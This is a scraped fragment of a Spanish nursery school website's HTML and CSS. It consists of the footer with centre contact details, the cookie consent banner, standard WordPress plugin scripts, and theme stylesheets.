class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-shrink elementor-repeater-item-dc44d45" href="https://es-es.facebook.com/CEIXicotets/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-shrink elementor-repeater-item-d211564" href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=&#038;app_absent=" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-shrink elementor-repeater-item-69aa495" href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pulse-shrink elementor-repeater-item-43e2612" href="https://www.tiktok.com/@ceixicotets" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <i class="fab fa-tiktok"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-9f5112f elementor-widget elementor-widget-text-editor" data-id="9f5112f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><a href="https://xicotets.es/aviso-legal/" target="_blank" rel="noopener">Aviso legal</a> |<a href="https://xicotets.es/politica-de-privacidad/" target="_blank" rel="noopener"> Política de Privacidad</a> | <a href="https://xicotets.es/politica-de-cookies-ue/" target="_blank" rel="noopener">Política de Cookies</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-346c95e" data-id="346c95e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8e09399 elementor-widget elementor-widget-heading" data-id="8e09399" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Campolivar</h5></div></div><div class="elementor-element elementor-element-10aaf5c elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10aaf5c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://www.google.es/maps/place/Centros+De+Educaci%C3%B3n+Infantil+Xicotets/@39.5331083,-0.4344915,17z/data=!3m1!4b1!4m5!3m4!1s0xd6044ddeebf31eb:0xebffba79473633ee!8m2!3d39.5331042!4d-0.4323028" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">C/ Pino Panera, 12 • Urb. Campolivar • 46110 Godella</span> </a></li><li class="elementor-icon-list-item"> <a href="mailto:campolivar@xicotets.es"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">campolivar@xicotets.es</span> </a></li><li class="elementor-icon-list-item"> <a href="tel:963%20645%20041"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span> <span class="elementor-icon-list-text">teléfono: 963 645 041</span> </a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-cbfc6bc elementor-section-content-middle footer-text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbfc6bc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;844efea&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ee7b24" data-id="1ee7b24" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-55a7903 elementor-widget elementor-widget-text-editor" data-id="55a7903" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>©2022 <b>Xicotets </b>Todos los derechos reservados.</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-492d6cb" data-id="492d6cb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-73605f8 elementor-widget elementor-widget-text-editor" data-id="73605f8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"> Sitio web diseñado por<strong><a href="http://www.educadigital.es/" target="_blank" rel="noopener"> Educa Digital</a></strong></div></div></div></div></div></div></div></div></section></div></div></div></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0" aria-label="Scroll to top"></button></div></div> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=247601252988531&amp;ev=PageView&amp;noscript=1"/></noscript> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx-child\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><section class="sidemenu"><a href="#" class="close_sidemenu" title="Cerrar el menú" aria-label="Cerrar el menú"><span class="dashicons dashicons-no-alt"></span></a><section id="text-2" class="text-2 widget widget_text"><h2 class="widget-title">Nuestros Centros</h2><div class="textwidget"></div></section><section id="custom_html-5" class="widget_text custom_html-5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="texto-wig" ><div  class="texto-wig-container2" > <noscript><img style="float:left;" class="pollito"   src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-amoros-150x150.png" alt="Xicotets" ></noscript><img style="float:left;" class="lazyload pollito"   src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-amoros-150x150.png" alt="Xicotets" ><h3 class="textopollo">Xicotets Valencia</h3><ul class="elementor-icon-list-items" style="font-family: bree-light,sans-serif; font-size: 17px;"><li class="elementor-icon-list-item"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> C/ Cirilo Amorós, 27 • 46004 Valencia</span></li><li class="elementor-icon-list-item"><a href="mailto:valencia@xicotets.es"><i class="fas fa-envelope" aria-hidden="true"></i><span class="elementor-icon-list-text"> valencia@xicotets.es</span></a></li><li class="elementor-icon-list-item"><a href="tel:963%20943%20461"><i class="fas fa-phone-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> Teléfono: 963 943 461</span></a></li></ul></div></li></ul></div></div> <a href="https://xicotets.es/xicotets-cirilo-amoros"><button class="boton-centros">Xicotets Valencia</button></a></div></section><section id="custom_html-3" class="widget_text custom_html-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="texto-wig" style="width:50%"><div style="float:left;" class="texto-wig-container"><h3>Xicotets Campolivar</h3><ul class="elementor-icon-list-items" style="font-family: bree-light,sans-serif; font-size: 17px;"><li class="elementor-icon-list-item"><div class="elementor-element elementor-element-8f504b5 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="8f504b5" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container-ul"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text"> C/ Pino Panera, 12 • Urb. Campolivar • 46110 Godella</span></li><li class="elementor-icon-list-item"><a href="mailto:campolivar@xicotets.es"><i class="fas fa-envelope" aria-hidden="true"></i><span class="elementor-icon-list-text"> campolivar@xicotets.es</span></a></li><li class="elementor-icon-list-item" ><a href="tel:963645041
"><i class="fas fa-phone-alt" aria-hidden="true"></i><span class="elementor-icon-list-text" > Teléfono: 963 645 041 </span></a></li></ul></div></div></li></ul></div></div> <noscript><img  class="pollito2" src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-campolivar-150x150.png" alt="Xicotets" ></noscript><img  class="lazyload pollito2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/03/centro-educacion-campolivar-150x150.png" alt="Xicotets" > <a href="https://xicotets.es/xicotets-campolivar"><button class="boton-centros" >Xicotets Campolivar</button></a></div></section><section id="jupiterx_social-3" class="jupiterx_social-3 widget widget_jupiterx_social"><style >.jupiterx-social-widget-wrapper-6979766bf130d .jupiterx-widget-social-share-link { padding:9px;border-radius:50px;background-color:#527089; }.jupiterx-social-widget-wrapper-6979766bf130d .jupiterx-widget-social-share-link:hover { background-color:#6fabbc; }.jupiterx-social-widget-wrapper-6979766bf130d .jupiterx-widget-social-share-link .jupiterx-social-icon { font-size:18px;color:#FFFFFF; }.jupiterx-social-widget-wrapper-6979766bf130d .jupiterx-widget-social-share-link:hover .jupiterx-social-icon { color:#FFFFFF; }</style><div class="jupiterx-social-widget-wrapper jupiterx-social-widget-wrapper-6979766bf130d"><a href="https://www.instagram.com/ceixicotets/?hl=es" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-instagram" target="_blank"><span class="screen-reader-text">Instagram</span><span class="jupiterx-social-icon jupiterx-icon-instagram"></span></a><a href="https://es-es.facebook.com/CEIXicotets/" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-facebook" target="_blank"><span class="screen-reader-text">Facebook</span><span class="jupiterx-social-icon jupiterx-icon-facebook"></span></a><a href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=&#038;app_absent=" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-whatsapp" target="_blank"><span class="screen-reader-text">Whatsapp</span><span class="jupiterx-social-icon jupiterx-icon-whatsapp"></span></a><a href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-youtube" target="_blank"><span class="screen-reader-text">Youtube</span><span class="jupiterx-social-icon jupiterx-icon-youtube"></span></a></div></section><section class="sidemenu-navigation" role="navigation" aria-label="SideMenu"><div class="menu-centros-container"><ul id="menu-centros-3" class="menu"><li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></section></section><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el Consentimiento de las Cookies</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funcional</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label> </span> Siempre activo </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Preferencias</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Estadísticas</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span> <span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos anónimos. Sin una requerimiento, el cumplimiento voluntario por parte de su proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarlo.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en un sitio web o en varios sitios web con fines de marketing similares.</span></div> </details></div></div><div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a> <a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Acepto</button> <button class="cmplz-btn cmplz-deny">Descartar</button> <button class="cmplz-btn cmplz-view-preferences">Preferencias</button> <button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencias</a></div><div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://xicotets.es/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='wpmi-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_9cdaa92bc7f86dda0cbe20c29f1ceec1.php?ver=3.3.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://xicotets.es/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='e-animations-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.0' type='text/css' media='all' /> <script defer id="sidemenu-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_10673850d13824b1107123139eb7058b.php?ver=1.8.8" id="sidemenu-js-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_f9eb2160a712242e7101cb5cabc186c3.php?ver=4.11.0" id="jupiterx-wc-quickview-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer id="jupiterx-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.11.0" id="jupiterx-js"></script> <script defer id="cmplz-cookiebanner-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714745734" id="cmplz-cookiebanner-js"></script> <script defer id="cmplz-cookiebanner-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script> <script defer id="aepc-pixel-events-js-extra" src="[data-uri]"></script> <script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://xicotets.es/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.0" id="elementor-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.0" id="elementor-frontend-modules-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.0" id="share-link-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.0" id="elementor-frontend-js"></script> <script defer id="jet-elements-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.7" id="jet-elements-js"></script> <script defer id="jet-tabs-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17" id="jet-tabs-frontend-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.0" id="preloaded-modules-js"></script> <script defer id="wp-util-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script defer id="jupiterx-core-raven-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.8.3" id="jupiterx-core-raven-frontend-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script> <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_dbe4285ae507b0659f8eb355cc03663a.php?ver=1761130425
body_size: -154
content:
@font-face{font-family:'bree-regular';src:url('/wp-content/uploads/useanyfont/200324050219bree-regular.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200324050219bree-regular.woff') format('woff');font-display:auto}.bree-regular{font-family:'bree-regular' !important}@font-face{font-family:'bree-light';src:url('/wp-content/uploads/useanyfont/200324050240bree-light.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200324050240bree-light.woff') format('woff');font-display:auto}.bree-light{font-family:'bree-light' !important}@font-face{font-family:'bree-bold';src:url('/wp-content/uploads/useanyfont/200326113718bree-bold.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200326113718bree-bold.woff') format('woff');font-display:auto}.bree-bold{font-family:'bree-bold' !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_bebae3fe74da034b2f6b958cc3a5ff35.php?ver=1761131341
body_size: 204
content:
.elementor-kit-1648{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-1bd6d9ad:#00124e;--e-global-color-465004e1:#1f97d4;--e-global-color-2c930ac:#f0f0f0;--e-global-color-72cc58cf:#050933;--e-global-color-33a10c62:#47535d;--e-global-color-70a15ffe:#727272;--e-global-color-14a6602:#000;--e-global-color-648ea349:#ed078b;--e-global-color-366276af:rgba(255,255,255,.23);--e-global-color-61d89be2:#020101;--e-global-color-482d061:#575756;--e-global-color-75d5a68b:#527089;--e-global-color-2538b82b:#6fabbc;--e-global-color-e21cf9f:rgba(255,255,255,.49);--e-global-color-4139a31a:#fff;--e-global-color-6726ac18:#f8cbe1;--e-global-color-52b9402a:#ffe356;--e-global-color-631485b4:#adadad;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_68a3f172468e9c1931898fc3ac89ec17.php?ver=1761131345
body_size: 1698
content:
.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-7f47e1c .elementor-repeater-item-95c27e5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-c77ae60>.elementor-element-populated{margin:2px 0 -3px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-219 .elementor-element.elementor-element-0c9d459{column-gap:0;color:#fff;font-family:"bree-regular",Sans-serif;font-size:16px;line-height:0}.elementor-219 .elementor-element.elementor-element-0c9d459>.elementor-widget-container{padding:15px 0 